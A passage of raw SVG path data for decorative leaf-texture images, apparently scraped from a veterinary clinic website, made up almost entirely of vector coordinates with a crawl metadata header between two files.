-1.43c-.22-8.57.29-17.41.83-26.74,1.13-19.59,2.29-39.82-3.69-58.13ZM68,349.67l1.52,1.66L71,353l1.54,1.58.22.23c6.35,18.48,5.16,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.33-24.26.11-18.65.22-37.9-5.81-54.74Zm-8.85-10.9,1.44,1.94L62,342.6l1.47,1.84L65,346.23l.63.73C72.13,364,72,383.79,71.9,402.9c-.05,7.11-.08,14.41.21,21.6l-.51-2.05-.71-3-.68-3-.65-3-.64-3-.22-1.09-.06-1.47c-1-25.19-2-49.07-10.88-71Zm-6.52-10,.66,1.12.67,1.11.67,1.09.68,1.08.69,1.06.14.22c9.67,22,10.87,46,11.88,71.38l-.29-1.49-.58-3.08-.58-3.11L66,395l-.56-3.14-.56-3.17-.56-3.19-.56-3.21-.57-3.23-.58-3.26L62,372.5l-.6-3.31-.62-3.34-.64-3.37-.67-3.39-.69-3.43-.72-3.46-.76-3.48-.78-3.52-.83-3.55-.86-3.59-.91-3.62-.71-2.73-.49-1.84-.49-1.79ZM54,343.58l-.68-2.26-.12-2.27L53,336.78l-.22-2.28,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.6,3.37.59,3.35.28,1.62a78.49,78.49,0,0,1-6.82-22.76l-.41-.35,1-2.25Zm-1.26,18,.21-2.24.18-2.24.15-2.25.12-2.24,0-1.07a84.15,84.15,0,0,0,7.27,21.81l.49,2.84.55,3.27.53,3.24.54,3.22.4,2.39c-4.56-8.57-9.12-19.08-10.57-25.85Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.45,17.49,11,25.86l.38,2.27.54,3.15.55,3.13.55,3.11.19,1C57,389,53.6,381.17,51.13,374.52Zm-1.32,9,.68-4.49.07-.47c2.52,6.67,6.13,14.72,15,28.48l.12.62.58,3.08.6,3.06.62,3,.23,1.06C56.3,398.3,52.18,390,49.73,383.8Zm-2.07,13.55.68-4.54.7-4.51,0-.24c2.56,6.28,7,14.82,18.86,31.51l.13.59.67,3,.7,3,.73,3,.57,2.18c-11.41-13.34-16.39-21.91-23.14-33.55Zm-1.09,8,.29-2.28.31-2.28.3-2.06c6.72,11.59,11.82,20.25,23.58,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.52,1.77C62.26,427.7,53.56,416.2,46.84,404ZM45.89,413.7l.19-2.32.21-2.32.23-2.31.21-1.8c6.83,12.23,15.67,23.8,28.38,37.14l.15.51,1,3.43,1,3.41,1.06,3.4.7,2.16c-14.36-13.29-25.24-26.59-33.25-40.61ZM46,425.48l-1-2.38.42-2.36.09-2.36.13-2.34,0-.65c8.13,14,19.16,27.37,33.65,40.68l0,.15,1.1,3.37,1.12,3.34.9,2.61C71.58,459,58.48,445,46,425.76Zm-.53,11.38-.15-1.76-.15-2.42-.11-2.42L45,427.87v-1.11c13.25,19.3,26.46,33.27,37.42,39.59l1.13,3.23,1.17,3.29.2.54C72.83,467.76,58.6,454.58,45.47,436.86Zm45.37,3.93c-1.74,11.47-3.38,22.33-4,31.76l-.13-.39-1.16-3.29-1.14-3.31-.28-.84c-.06-10.17,1.35-21.59,2.84-33.67,2.62-21.25,5.33-43.2.73-62.22l2.41,2.2,3,2.71.53.5C98.19,392.08,94.29,417.93,90.84,440.79Z"/><path class="cls-1" d="M361.85,468.23l-.91-6.87-.94-6.88-.62-4.58-.59-4.59-.55-4.59-.5-4.6-.32-3.45-.19-2.3-.17-2.3-.15-2.3-.12-2.31-.09-2.3-.7-2.31,1-2.31v-2.31l-.33-2.3.08-2.32.13-2.31L357,405l.2-2.31.26-2.32.3-2.33.35-2.32.4-2.33.22-1.17a.48.48,0,0,0-.42-.59.6.6,0,0,0-.58.36l0,0-.44.84-.9,1.63-.94,1.6-1,1.58-1,1.54-1,1.53-1.09,1.5-1.12,1.48L349,405.16l-1.18,1.44L346.65,408l-1.24,1.4-1.27,1.38-1.29,1.37-1.31,1.36-1.34,1.34-1.36,1.33-1.37,1.32-1.39,1.31-1.41,1.31-2.15,1.94-2.89,2.58-2.93,2.56-3,2.57-3,2.57-3,2.6-3,2.62-2.94,2.66-2.17,2-1.44,1.37L306.87,445l-1.41,1.4-1.4,1.42-1.38,1.44-1.36,1.45L300,452.21l-1.31,1.5-1.3,1.52-1.26,1.55-1.24,1.58-1.22,1.6-1.18,1.63-1.15,1.66-1.12,1.69-1.08,1.73-1.05,1.75-1,1.8-1,1.82-.93,1.86-.89,1.91-.08.19h2.42l.58-1.26.82-1.67c.05,1,.11,1.94.19,2.93h.56c-.1-1.32-.18-2.62-.24-3.91l.49-.93,1-1.74,1-1.71L292,466l1.07-1.64.12-.17c.18,3.82.52,7.77,1,11.78h.56c-.48-4.28-.83-8.49-1-12.55l.47-.69,1.14-1.59,1.18-1.57,1.2-1.54.75-.94A163,163,0,0,0,299.77,476h.56a159.93,159.93,0,0,1-1.28-19.57l1.17-1.4,1.28-1.48,1.31-1.46,1.06-1.15A220.26,220.26,0,0,0,306.21,476h.56a222.69,222.69,0,0,1-2.37-25.64l1.08-1.13,1.36-1.41,1.38-1.4,1.28-1.26A257,257,0,0,0,312.88,476h.56a259,259,0,0,1-3.4-31.36l1-1,2.14-2,2.24-2.06c-.08,11.8,1.56,24.53,3.75,36.41h.57c-2.22-12.06-3.89-25-3.76-36.93l.09-.09,2.92-2.64,2.35-2.09c-.38,13.49,1.53,28.66,3.89,41.75h.57c-2.39-13.26-4.33-28.65-3.89-42.26l0,0,2.94-2.61,2-1.75A300.19,300.19,0,0,0,331.3,476h.56a299.62,299.62,0,0,1-4.47-47.13l.41-.36,2.91-2.61,2.41-2.2c-.34,12.14,1.34,34.69,4.81,52.3h1.74l.36-1.57c5.47-8.36,13.55-22,16.78-29.86l.13,1.15.54,4.62.49,3.92A221.52,221.52,0,0,1,344.61,476h.67a226.38,226.38,0,0,0,12.81-20.76l.84,6.6.29,2.4c-2.15,4-4.59,7.93-7.11,11.76h.67c2.31-3.53,4.55-7.17,6.56-10.81l.44,3.53.52,4.56.05.45L359,476h.66l.84-1.36.14,1.36h2.19l-.36-3.19Zm-5.4-70.2-.34,2.35-.3,2.35-.24,2.34-.21,2.34-.16,2.34-.12,2.34-.08,2.34,0,1.51c-1.67,9.87-6.27,21.3-8.83,27l.05-.28.3-1.78.3-1.76.29-1.72.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.28-1.45.28-1.44.29-1.42.29-1.4.31-1.39.31-1.38.32-1.36.33-1.35.35-1.34.35-1.33.37-1.32.38-1.31.4-1.3.42-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1Zm-11.89,54,.36-2,.34-1.92.34-1.88.22-1.27A134.93,134.93,0,0,0,355,419v.13l0,2.33.05,2.33.09,2.33.11,2.32.14,2.33.09,1.26c-1.76,6.19-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2ZM349.82,406l1.15-1.5,1.12-1.52,1.08-1.54,1.05-1.57.43-.68-.2.52L354,401l-.46,1.31-.43,1.31-.42,1.31-.41,1.32-.39,1.33-.37,1.34-.37,1.35-.35,1.36-.34,1.37-.33,1.38-.32,1.4-.32,1.41-.31,1.42-.3,1.44-.29,1.46-.3,1.48-.29,1.5-.05.29a141.52,141.52,0,0,1,.81-17.43Zm-4.89,5.8,1.26-1.42,1.24-1.44.63-.77a162.62,162.62,0,0,0-.63,19.31l0,.08-.29,1.57-.28,1.58-.29,1.61-.3,1.64-.29,1.66-.3,1.69-.31,1.73-.31,1.74-.32,1.78-.08.43c-1.38-14.26-1.35-22.33-.77-30Zm-5.29,5.54L341,416l1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.23,1.24-.35,1.88-.36,1.91L343,452l-.39,2-.4,2-.42,2.06-.27,1.33A218.28,218.28,0,0,1,338.93,418Zm-.22,51.61-.53,2.32-.55,2.36-.31,1.31c-3.38-17.69-5-39.95-4.58-51.69l2-1.88,1.4-1.33,1.39-1.35.09-.08a218.44,218.44,0,0,0,2.83,42.26l-.3,1.4-.47,2.19-.48,2.22Zm.73,4,.33-1.47.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.5c.73-1.45,1.72-3.27,2.81-5.29,3.24-6,7.51-13.85,9.53-20l.25,3,.44,4.63.24,2.27C353.75,450.47,346,463.9,340.15,472.92Z"/><path class="cls-1" d="M284.61,447.55l.11-1.46.09-1.47.06-1.48.13-1.48-1-.73h0l1-.78v-1.58l0-1.24,0-1.49-.06-1.46-.08-1.44-.09-1.42-.11-1.4-.13-1.38-.15-1.36-.16-1.33-.17-1.32-.19-1.29-.21-1.28-.22-1.25-.23-1.24-.25-1.22-.27-1.2-.27-1.18-.3-1.17-.3-1.14-.33-1.13-.33-1.12-.35-1.09-.36-1.08-.37-1.06-.39-1-.39-1-.42-1-.42-1-.44-1-.44-1-.46-1-.47-.95-.48-.93-.49-.92-.5-.91-.51-.89-.79-1.33-1.09-1.72-1.12-1.67-1.16-1.64-1.19-1.6L268,387.13l-1.26-1.53-1.29-1.5-1.31-1.48-1.34-1.44-1.37-1.43-1.39-1.41L258.65,377l-1.43-1.38-1.45-1.36-2.21-2-3-2.7-3-2.7L244.46,364,242.13,362l-1.55-1.4L239,359.15l-1.56-1.45-1.55-1.46-1.56-1.49-1.55-1.52-1.54-1.56-1.55-1.58-1.53-1.63-1.52-1.66-1.52-1.71-1.5-1.75-1.48-1.8-1.48-1.85-1.45-1.91-1.44-2-1.07-1.51-.7-1-.71-1-.69-1.06-.69-1.07-.68-1.09-.68-1.1-.67-1.13-.66-1.14-.66-1.16-.33-.58a.47.47,0,0,0-.47-.24.65.65,0,0,0-.24,0,.61.61,0,0,0-.42.68l.23,1.16.4,2.29.34,2.29.28,2.28.23,2.26.18,2.27.13,2.25.09,2.26,1,2.41V346l-1.33,2.23-.08,2.23-.11,2.23-.15,2.22-.18,2.23-.22,2.22-.23,2.22-.26,2.22-.43,3.34-.63,4.45-.69,4.46-.73,4.47-.74,4.5-.75,4.51-.72,4.54-.52,3.43-.33,2.29-.32,2.3-.29,2.31-.28,2.32-.26,2.34-.23,2.34-.2,2.35-.17,2.37L202,418.5l-.11,2.39-.47,2.4.58,2.41v2.43l-.15,2.44L202,433l.15,2.46.2,2.49.25,2.5.31,2.52.36,2.53.43,2.55.49,2.56.41,1.94.29,1.3.31,1.3.33,1.3.34,1.31.37,1.32.38,1.31.4,1.32.42,1.33.43,1.34.46,1.33.48,1.34.5,1.35.51,1.35.54,1.36.55,1.36.58,1.36.6,1.37.31.69h0l.07.07h3.14l-.27-.6-.31-.67h0l-.3-.68-.58-1.35-.57-1.35-.52-1.3a70.23,70.23,0,0,0,5.43,5.94h.8a71,71,0,0,1-6.92-7.69l-.36-.95-.48-1.33-.46-1.32-.44-1.31-.43-1.31-.41-1.31-.25-.85A96.33,96.33,0,0,0,226.1,476H227a95.8,95.8,0,0,1-17.93-17.49l-.09-.32-.36-1.29-.33-1.29-.32-1.28-.3-1.27-.29-1.27-.4-1.9-.24-1.25A102.49,102.49,0,0,0,235.64,476h1.05a101.67,101.67,0,0,1-30.19-28.71l-.41-2.41-.36-2.49-.3-2.47-.22-2.06c13.19,17.66,27.46,30.74,39.53,36.22l.7,1.92h1.8l-.23-.64-.55-1.53c.51-9.7,2.22-21,4-33,3.56-23.65,7.24-48.08,3-65.91l.88.82,1.41,1.37,1.4,1.37,1.38,1.39.62.64c3.71,22.1-1.42,50.43-6.38,77.86-1.1,6.09-2.16,11.93-3.12,17.66h.57c1-5.7,2-11.51,3.1-17.56,4.91-27.15,10-55.18,6.51-77.25l.05.05,1.33,1.41,1.3,1.44,1.28,1.45L265,387l.21.27c3.73,20.76-2.25,48.41-8.05,75.17q-1.5,6.94-2.89,13.54h.57q1.37-6.54,2.87-13.43c5.71-26.38,11.61-53.64,8.22-74.39l.29.35,1.18,1.54,1.15,1.57,1.11,1.6,1.08,1.64.24.38c2.76,21.59-4,49.24-10.49,76-.38,1.6-.76,3.17-1.14,4.73H260c.37-1.52.74-3.05,1.12-4.59,6.41-26.34,13-53.53,10.63-75l.11.18.76,1.29.49.87.48.88.47.89.46.91.45.92.44.93.42.95.23.53c2.89,17.51-3.4,40.46-9.5,62.69q-1.2,4.35-2.34,8.59h.58c.74-2.78,1.51-5.59,2.3-8.45,5.86-21.38,11.91-43.44,9.82-60.76l.13.32.38,1,.37,1,.35,1,.35,1,.34,1.06.32,1.08.3,1.1.3,1.11.28,1.13.16.71c1.6,16.35-4.28,36.51-10,56.07-.24.85-.49,1.69-.73,2.53H270l.69-2.38c5.28-18.08,10.7-36.68,10.25-52.38l0,.16.21,1.22.2,1.24.19,1.26.16,1.29.16,1.3.14,1.32.12,1.35.11,1.37.1,1.38.08,1.41.06,1.44,0,1.45v.29c-1,13.45-4.24,26-7.69,38.28h.57c3-10.48,5.75-21.25,7.12-32.59l-.05,1.37-.08,1.43-.1,1.43-.12,1.42-.14,1.42-.16,1.42-.19,1.41-.2,1.41-.33,2.11-.5,2.81-.56,2.79-.6,2.79L278.9,468l-.68,2.78-.71,2.77-.64,2.45H279l.58-2.13.73-2.79.7-2.8.67-2.81.63-2.83.59-2.84.52-2.85.35-2.15.21-1.44.19-1.44.17-1.45.15-1.46Zm-44.18-84.11,2.3,2.1,2.88,2.62c4.85,19.1,2.11,41.32-.54,62.83-1.41,11.44-2.75,22.3-2.84,32.08l-.29-.83-1.1-3.35-1.09-3.36-.69-2.17c-.3-10.21.67-21.48,1.69-33.38,1.73-20.07,3.5-40.78-1-57.19Zm-7.71-7.35,1.54,1.51,1.54,1.5,1.55,1.47,1.54,1.44.06.06c4.8,16.44,3,37.49,1.24,57.86-1,11.18-1.87,21.81-1.73,31.53l-.84-2.69-1-3.41-1-3.42-.41-1.43c-.23-8.57.28-17.41.82-26.74,1.13-19.59,2.29-39.82-3.69-58.13Zm-6.25-6.42,1.52,1.66,1.53,1.62,1.53,1.58.22.23c6.35,18.48,5.16,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.34-24.26.12-18.65.23-37.9-5.8-54.74Zm-8.71-10.9,1.43,1.94,1.45,1.89,1.47,1.84,1.49,1.79.63.73c6.52,17.07,6.41,36.83,6.29,55.94,0,7.11-.08,14.41.21,21.6l-.51-2.05-.71-3-.68-3-.65-3-.63-3-.22-1.09-.06-1.47c-1-25.19-2-49.07-10.89-71Zm-6.53-10,.66,1.12.67,1.11.68,1.09.68,1.08.68,1.06.15.22c9.67,22,10.86,46,11.88,71.38l-.29-1.49-.59-3.08-.57-3.11-.57-3.12-.56-3.14-.56-3.17-.55-3.19-.57-3.21-.56-3.23-.58-3.26-.59-3.29-.61-3.31-.62-3.34-.64-3.37-.67-3.39-.69-3.43-.72-3.46-.75-3.48-.79-3.52-.82-3.55-.87-3.59-.91-3.62-.71-2.73-.49-1.84-.49-1.79Zm.77,14.85-.39-2.26-.12-2.27-.17-2.27-.22-2.28,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.61,3.37.58,3.35.28,1.62a78.49,78.49,0,0,1-6.82-22.76l-.7-.35,1-2.25Zm-.63,18,.21-2.24.17-2.24.16-2.25.11-2.24,0-1.07a83.83,83.83,0,0,0,7.28,21.81l.48,2.84.55,3.27.54,3.24.54,3.22.39,2.39c-4.56-8.57-9.12-19.08-10.56-25.85Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.44,17.49,11,25.86l.38,2.27.55,3.15.54,3.13.56,3.11.18,1c-8.73-13.68-12.12-21.54-14.59-28.19Zm-1.33,9,.68-4.49.07-.47c2.52,6.67,6.14,14.72,15,28.48l.11.62.58,3.08.6,3.06.62,3,.23,1.06c-11.82-16.72-15.95-25-18.4-31.22Zm-2.07,13.55.68-4.54.7-4.51,0-.24c2.56,6.28,7,14.82,18.85,31.51l.13.59.67,3,.7,3,.74,3,.56,2.18c-11.4-13.34-16.39-21.91-23.13-33.55Zm-1.08,8,.29-2.28.31-2.28.29-2.06c6.72,11.59,11.82,20.25,23.58,33.89l.29,1.06h0l.47,1.74,1,3.47,1,3.46.52,1.77c-12.51-13.22-21.2-24.72-27.93-36.92Zm-1.18,11.55.19-2.32.21-2.32.24-2.31.2-1.8c6.83,12.23,15.68,23.8,28.39,37.14l.14.51,1,3.43,1,3.41,1.07,3.4.69,2.16c-14.35-13.29-25.24-26.59-33.24-40.61ZM204,425.48l-1-2.38.71-2.36.09-2.36.13-2.34,0-.65c8.13,14,19.16,27.37,33.66,40.68l.05.15,1.1,3.37,1.11,3.34.9,2.61c-10.92-6.5-24-20.52-36.79-39.78Zm.47,11.38-.15-1.76-.15-2.42-.11-2.42-.06-2.39v-1.11c13.25,19.3,26.46,33.27,37.43,39.59l1.12,3.23,1.17,3.29.2.54C231.83,467.76,217.6,454.58,204.47,436.86Zm45,3.93c-1.73,11.47-3.37,22.33-4,31.76l-.14-.39-1.15-3.29-1.14-3.31-.29-.84c-.05-10.17,1.35-21.59,2.84-33.67,2.63-21.25,5.33-43.2.73-62.22l2.42,2.2,2.94,2.71.53.5C256.81,392.08,252.91,417.93,249.46,440.79Z"/><path class="cls-1" d="M470.36,440.24l-2.17,2-1.45,1.37L465.32,445l-1.41,1.4-1.4,1.42-1.38,1.44-1.36,1.45-1.34,1.48-1.31,1.5-1.3,1.52-1.27,1.55-1.24,1.58L452.1,460l-1.18,1.63-1.16,1.66-1.11,1.69-1.08,1.73-1.05,1.75-1,1.8-1,1.82-.92,1.86-.89,1.91-.08.19h2.42l.58-1.26.82-1.67c0,1,.11,1.94.18,2.93h.57c-.1-1.32-.19-2.62-.25-3.91l.5-.93,1-1.74,1-1.71,1-1.68,1.08-1.64.11-.17c.19,3.82.52,7.77,1,11.78h.56c-.49-4.28-.83-8.49-1-12.55l.47-.69,1.14-1.59L455,459.6l1.21-1.54.75-.94A163,163,0,0,0,458.21,476h.57a159.93,159.93,0,0,1-1.28-19.57l1.17-1.4,1.28-1.48,1.31-1.46,1.06-1.15A222.62,222.62,0,0,0,464.65,476h.57a222.69,222.69,0,0,1-2.37-25.64l1.07-1.13,1.37-1.41,1.38-1.4,1.28-1.26A259.16,259.16,0,0,0,471.32,476h.57a257,257,0,0,1-3.4-31.36l1-1,2.14-2,2.24-2.06A177,177,0,0,0,476,466.38v-4a167.18,167.18,0,0,1-1.58-23.27l.09-.09,1.49-1.35v-2.45l-2.7,2.4Z"/><path class="cls-1" d="M442.91,447.55l.1-1.46.09-1.47.06-1.48-.16-1.48v-.73h0l1-.78v-.49l0-1.53,0-1.51-.07-1.49-.07-1.47-.1-1.44-.11-1.42-.13-1.4-.15-1.38-.16-1.35-.17-1.34-.2-1.32-.21-1.29-.22-1.28-.23-1.25-.26-1.24-.27-1.22-.28-1.2-.3-1.18-.31-1.16-.33-1.15L440,411.9l-.36-1.11-.36-1.1-.38-1.08-.39-1.06-.4-1.05-.42-1-.43-1-.44-1-.45-1-.47-1-.47-1-.49-.94-.49-.94-.51-.92-.52-.91-.8-1.35-1.1-1.74L430.4,392l-1.17-1.66L428,388.73l-1.24-1.59-1.28-1.55-1.3-1.53-1.33-1.49-1.36-1.47-1.39-1.45-1.4-1.43-1.43-1.41-1.45-1.4L414.37,374,412.13,372l-3-2.73L406,366.47l-3.12-2.77-2.35-2.1L399,360.17l-1.57-1.44-1.58-1.47-1.58-1.49-1.58-1.51-1.57-1.54-1.57-1.58L388,349.53l-1.56-1.65-1.54-1.69-1.54-1.74-1.52-1.78-1.5-1.82-1.5-1.88L377.34,337l-1.46-2-1.08-1.53-.71-1-.71-1.06-.71-1.07-.7-1.09-.69-1.1L370.6,327l-.68-1.14-.68-1.16-.67-1.18-.33-.59a.47.47,0,0,0-.48-.24.46.46,0,0,0-.23,0,.61.61,0,0,0-.43.69l.22,1.17.41,2.33.35,2.32.29,2.31.23,2.31.18,2.3.14,2.29.08,2.28,1,3v2.24l-.48,2.23-.08,2.23-.12,2.23-.14,2.22-.19,2.22-.2,2.23-.24,2.22-.26,2.22-.43,3.34-.63,4.45-.69,4.46-.72,4.47-.75,4.5-.74,4.51-.72,4.54-.52,3.42-.33,2.3-.31,2.3-.3,2.31-.28,2.32-.25,2.33-.23,2.35-.21,2.35-.17,2.36-.14,2.38-.11,2.39-.76,2.4,1,2.41v2.43l-.28,2.44.1,2.45.14,2.47.21,2.49.24,2.5.31,2.51.37,2.54.42,2.55.49,2.56.41,1.94.29,1.3.31,1.3.33,1.3.34,1.31.37,1.31.38,1.32.4,1.32.41,1.33.44,1.33.45,1.34.48,1.34.5,1.34.51,1.36.54,1.35.55,1.36.58,1.37.6,1.37.31.69h0l.06.14h2.59l-.27-.6-.3-.67h0l-.3-.68-.58-1.35-.57-1.35-.52-1.3a70.23,70.23,0,0,0,5.43,5.94h.8a71,71,0,0,1-6.92-7.69l-.35-.95-.49-1.33-.46-1.32-.45-1.31-.42-1.31-.41-1.31-.25-.85A96.69,96.69,0,0,0,384.39,476h.91a95.8,95.8,0,0,1-17.93-17.49l-.09-.32-.35-1.29-.34-1.29-.32-1.28-.3-1.27-.29-1.27-.4-1.9-.24-1.25A102.49,102.49,0,0,0,393.93,476H395a101.67,101.67,0,0,1-30.19-28.71l-.41-2.41-.36-2.49-.3-2.47-.22-2.06C376.69,455.52,391,468.6,403,474.08l.69,1.92h1.8l-.23-.64-.55-1.53c.51-9.7,2.22-21,4-33,3.56-23.65,7.24-48.08,3-65.91l.88.82,1.42,1.37,1.39,1.37,1.38,1.39.62.64c3.71,22.1-1.41,50.43-6.38,77.86-1.1,6.09-2.16,11.93-3.11,17.66h.56c1-5.7,2-11.51,3.1-17.56,4.91-27.15,10-55.18,6.52-77.25l0,.05,1.33,1.41,1.3,1.44,1.28,1.45,1.24,1.48.21.27c3.73,20.76-2.25,48.41-8.05,75.17Q414,469.41,412.6,476h.57c.91-4.36,1.88-8.83,2.87-13.43,5.72-26.38,11.61-53.64,8.23-74.39l.28.35,1.18,1.54,1.15,1.57,1.11,1.6,1.08,1.64.24.38c2.76,21.59-4,49.24-10.49,76-.38,1.6-.76,3.17-1.14,4.73h.57c.37-1.52.74-3.05,1.12-4.59,6.41-26.34,13-53.53,10.63-75l.11.18.76,1.29.49.87.48.88.47.89.46.91.45.92.44.93.42.95.23.53c2.89,17.51-3.41,40.46-9.5,62.69q-1.2,4.35-2.34,8.59h.58c.74-2.78,1.51-5.59,2.3-8.45,5.86-21.38,11.91-43.44,9.82-60.76l.13.32.38,1,.37,1,.36,1,.34,1,.34,1.06.32,1.08.3,1.1.3,1.11.28,1.13.16.71c1.6,16.35-4.28,36.51-10,56.07-.25.85-.49,1.69-.74,2.53h.58l.69-2.38c5.28-18.08,10.7-36.68,10.25-52.38l0,.16.21,1.22.2,1.24.19,1.26.17,1.29.15,1.3.14,1.32.13,1.35.11,1.37.09,1.38.08,1.41.06,1.44.05,1.45v.29c-1,13.45-4.23,26-7.69,38.28h.58c3-10.48,5.74-21.25,7.11-32.59l-.05,1.37-.08,1.43-.1,1.43-.12,1.42-.14,1.42-.16,1.42-.19,1.41-.2,1.41-.33,2.11-.5,2.81-.55,2.79-.61,2.79-.64,2.78-.68,2.78-.71,2.77-.64,2.45h2.12l.58-2.13.73-2.79.7-2.8.68-2.81.62-2.83.58-2.84.53-2.85.35-2.15.21-1.44.19-1.44.17-1.45.16-1.46Zm-43.86-84.11,2.3,2.1,2.88,2.62c4.86,19.1,2.12,41.32-.54,62.83-1.41,11.44-2.75,22.3-2.84,32.08l-.28-.83-1.11-3.35-1.09-3.36-.69-2.17c-.3-10.21.68-21.48,1.69-33.38,1.73-20.07,3.51-40.78-1-57.19Zm-7.71-7.35,1.54,1.51,1.55,1.5,1.54,1.47,1.54,1.44.06.06c4.81,16.44,3,37.49,1.25,57.86-1,11.18-1.87,21.81-1.74,31.53l-.84-2.69-1-3.41-1-3.42-.42-1.43c-.22-8.57.29-17.41.83-26.74,1.13-19.59,2.29-39.82-3.7-58.13Zm-6.11-6.42,1.51,1.66,1.53,1.62,1.53,1.58.22.23c6.36,18.48,5.17,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.34-24.26.12-18.65.23-37.9-5.8-54.74Zm-8.85-10.9,1.43,1.94,1.46,1.89,1.47,1.84,1.48,1.79.63.73c6.53,17.07,6.41,36.83,6.3,55.94,0,7.11-.09,14.41.2,21.6l-.51-2.05-.7-3-.68-3-.66-3-.63-3-.22-1.09-.06-1.47c-1-25.19-1.95-49.07-10.89-71Zm-6.52-10,.66,1.12.67,1.11.67,1.09.68,1.08.69,1.06.14.22c9.67,22,10.86,46,11.88,71.38L385,404.3l-.58-3.08-.58-3.11-.56-3.12-.56-3.14-.56-3.17-.56-3.19-.56-3.21-.57-3.23-.58-3.26-.59-3.29-.6-3.31-.62-3.34-.65-3.37-.66-3.39-.69-3.43-.72-3.46-.76-3.48-.78-3.52-.83-3.55-.87-3.59-.9-3.62-.71-2.73-.49-1.84-.49-1.79ZM372,343.58l-1.1-2.26-.12-2.27-.17-2.27-.22-2.28,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.61,3.37.58,3.35.28,1.62A78.49,78.49,0,0,1,371,348.44v-.35l1-2.25Zm-2,18,.21-2.24.18-2.24.15-2.25.12-2.24,0-1.07A83.78,83.78,0,0,0,378,373.34l.49,2.84.54,3.27.54,3.24.54,3.22.4,2.39c-4.57-8.57-9.13-19.08-10.57-25.85Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.45,17.49,11,25.86l.39,2.27.54,3.15.54,3.13.56,3.11.19,1c-8.74-13.68-12.12-21.54-14.59-28.19Zm-1.32,9,.68-4.49.06-.47c2.53,6.67,6.14,14.72,15,28.48l.12.62.58,3.08.6,3.06.62,3,.23,1.06c-11.83-16.72-16-25-18.4-31.22Zm-2.07,13.55.68-4.54.69-4.51,0-.24c2.56,6.28,7,14.82,18.86,31.51l.12.59.68,3,.7,3,.73,3,.57,2.18c-11.41-13.34-16.4-21.91-23.14-33.55Zm-1.16,8,.29-2.28.31-2.28.29-2.06c6.73,11.59,11.82,20.25,23.59,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.51,1.77C379.44,427.7,370.74,416.2,364,404Zm-1.1,11.55.18-2.32.22-2.32.23-2.31.2-1.8c6.84,12.23,15.68,23.8,28.39,37.14l.15.51,1,3.43,1.05,3.41,1.06,3.4.7,2.16c-14.35-13.29-25.24-26.59-33.25-40.61ZM363,425.48l-1-2.38,1-2.36.1-2.36.12-2.34,0-.65c8.13,14,19.16,27.37,33.66,40.68l0,.15,1.11,3.37,1.12,3.34.89,2.61c-10.92-6.5-24-20.52-37.08-39.78Zm.47,11.38-.15-1.76-.15-2.42-.11-2.42-.06-2.39v-1.11c13.25,19.3,26.46,33.27,37.42,39.59l1.13,3.23,1.17,3.29.2.54C390.83,467.76,376.6,454.58,363.47,436.86Zm44.61,3.93c-1.73,11.47-3.37,22.33-4,31.76l-.14-.39-1.15-3.29-1.14-3.31-.28-.84c-.06-10.17,1.35-21.59,2.84-33.67,2.62-21.25,5.33-43.2.73-62.22l2.41,2.2,2.95,2.71.53.5C415.44,392.08,411.54,417.93,408.08,440.79Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.altaanimalhospital.com/static/images/textures/EarthyV1/leavesOrganicGreen.svg
body_size: 33460
content:
<svg id="_ÛÔÔ__1_1_" data-name="√ÛÔÔ‡_1_1_" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 476 476"><defs><style>.cls-1{fill:#586651;}</style></defs><title>Earthy_Variation1_Leaves_Organic_Green</title><path class="cls-1" d="M4.13,265.78,6.33,264l2.19-1.82,2.17-1.89,1.62-1.45,1.06-1,1.07-1,1.05-1,1-1,1-1.05,1-1.07,1-1.08,1-1.11,1-1.11,1-1.14,1-1.16,1-1.17.95-1.19.94-1.21.92-1.24.91-1.25.89-1.27.88-1.29.85-1.31.85-1.34.82-1.35.81-1.38.78-1.4.77-1.42.75-1.45.73-1.46.7-1.49.68-1.52.66-1.53.32-.76v0l.46-1.13.85-2.25.79-2.26.72-2.26.66-2.25.6-2.26.54-2.26.48-2.25.43-2.26.37-2.26.33-2.26.28-2.26.22-2.26.19-2.25.14-2.26.1-2.26.06-2.26L47,182v-2.47l-.05-2.28L46.86,175l-.11-2.29-.14-2.28-.17-2.28-.19-2.29L46,163.59l-.36-3.43-.55-4.57-.6-4.56-1-6.86-1-6.86-.66-4.57-.63-4.58-.58-4.58L40.16,119l-.34-3.44-.21-2.3-.17-2.3-.16-2.29-.12-2.3-.1-2.3-.06-2.3,1-2.31V97.08l0-2.37.09-2.36L40.26,90l.17-2.37.21-2.38.26-2.37.3-2.38.36-2.38L42,75.72l.23-1.2a.48.48,0,0,0-.43-.6.62.62,0,0,0-.6.36l0,0-.45.85-.92,1.67-1,1.64-1,1.61-1,1.59-1.08,1.56-1.12,1.54L33.43,86.3l-1.19,1.49L31,89.26l-1.24,1.45-1.27,1.44-1.3,1.41L25.9,95l-1.34,1.39-1.37,1.38L21.8,99.09l-1.41,1.35L19,101.78l-1.45,1.34-2.19,2-3,2.64-3,2.63-3,2.62-3,2.64-3,2.65-.26.24v2.31l1.42-1.28,2.33-2.08c-.69,24.6,6.29,54.82,9.58,67.57L13,186.33l-.44,1.49-.45,1.5-.46,1.51-.4